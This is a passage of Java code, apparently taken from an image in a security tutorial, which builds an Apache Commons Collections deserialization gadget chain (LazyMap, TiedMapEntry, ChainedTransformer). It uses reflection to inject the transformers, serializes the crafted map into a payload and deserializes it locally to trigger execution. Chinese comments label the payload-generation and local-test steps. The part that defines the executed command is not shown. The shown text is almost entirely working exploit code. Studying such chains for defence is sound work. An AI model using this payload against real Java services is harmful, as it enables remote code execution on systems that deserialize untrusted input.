 Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey");
Map expMap = new HashMap();
expMap.put(tme, "valuevalue");
outerMap.remove("keykey");
Field f =
ChainedTransformer.class.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
// ==================
// 生成序列化字符串
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
// 本地测试触发
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new
ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}